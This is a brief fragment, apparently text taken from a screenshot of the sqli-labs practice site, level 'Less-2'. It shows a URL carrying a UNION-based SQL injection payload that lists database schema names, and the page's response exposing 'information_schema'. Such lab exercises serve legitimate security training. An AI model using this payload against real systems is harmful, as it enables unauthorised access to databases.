 Less-2 **Error Based- Intiger**
搜狗拼音输入法
不安全
8.137.110.206/sqlib/Less-2/?id=-1%20union%20select%201,2,schema_name%20from%20information_schema.schemata
Welcome Dhakkan
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-2